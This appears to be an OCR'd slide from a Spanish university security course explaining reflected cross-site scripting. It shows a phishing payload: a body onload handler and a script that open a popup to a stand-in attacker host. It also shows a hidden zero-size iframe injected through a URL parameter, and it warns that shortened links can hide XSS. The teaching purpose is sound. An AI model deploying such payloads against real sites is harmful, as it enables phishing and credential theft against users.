 Cross Site Scripting > 1. XSS Reflejado o indirecto
miw.etsisi.upm.es
● 9
1.1. Ataques de XSS Reflejado
▪ Phishing. Para ello, se inyecta el siguiente Payload:
<body onload="ventanaSecundaria('http://www.atacante/trampas/loginAT.php');">
<script> function ventanaSecundaria (URL){
window.open(URL,“BancoCorrecto","width=120,height=300,scrollbars=NO")
} </script>
Pincha aquí
• Al mirar en el enlace se puede ver que utiliza una etiqueta <iframe>:
http:/……?user=<iframe width=0 height= 0
src=http://www.atacante/trampas/datos.html>
• En datos.html es donde va el payload (el código javascript anterior)
▪ Cuidado con los servicios de reducción de URLs como XURL.es,
bit.ly, is.gd o goo.gl. Un link como http://is.gd/jhdfh73 puede llevar
XSS